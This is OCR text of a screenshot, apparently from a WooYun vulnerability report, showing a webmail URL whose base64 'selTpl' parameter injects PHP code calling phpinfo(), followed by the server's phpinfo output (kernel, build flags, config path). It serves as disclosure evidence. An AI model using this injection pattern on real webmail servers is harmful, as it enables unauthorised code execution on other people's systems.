 Login to webmail
Login to webmail
10.21.20.49/index.php?selTpl=YWF8YWFhJzsKcGhwaW5mbygpOyM=
资料 学习资料 book 安全平台 技术博客 爬虫 WAF 工具 python
System Linux bogon 2.6.18-398.el5 #1 SMP Tue Sep 16 20:50:52 EDT 2014 x86_64
Build Date Nov 6 2014 12:26:50
Configure './configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu'
Command '--target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--
datadir=/usr/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--
libexecdir=/usr/libexec' '--localstatedir=/var' '--sharedstatedir=/usr/com' '--
mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-file=../config.cache'
'--with-libdir=lib64' '--with-config-file-path=/etc' '--with-config-file-scan-
dir=/etc/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-pear'
'--with-bz2' '--with-curl' '--with-exec-dir=/usr/bin' '--with-freetype-dir=/usr'
'--with-png-dir=/usr' '--enable-gd-native-ttf' '--without-gdbm' '--with-gettext'
'--with-gmp' '--with-iconv' '--with-jpeg-dir=/usr' '--with-openssl' '--with-png'
'--with-pspell' '--with-expat-dir=/usr' '--with-pcre-regex=/usr' '--with-zlib' '--
with-layout=GNU' '--enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-
sockets' '--enable-sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--enable-track-
vars' '--enable-trans-sid' '--enable-yp' '--enable-wddx' '--with-kerberos' '--
enable-ucd-snmp-hack' '--with-unixODBC=shared,/usr' '--enable-memory-limit' '--
enable-shmop' '--enable-calendar' '--enable-dbx' '--enable-dio' '--with-mime-
magic=/usr/share/file/magic.mime' '--without-sqlite' '--with-libxml-dir=/usr' '--
with-xml' '--with-system-tzdata' '--with-apxs2=/usr/sbin/apxs' '--without-mysql'
'--without-gd' '--without-odbc' '--disable-dom' '--disable-dba' '--without-
unixODBC' '--disable-pdo' '--disable-xmlreader' '--disable-xmlwriter'
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php.ini
File
(php.ini)
Path
www.wooyun.org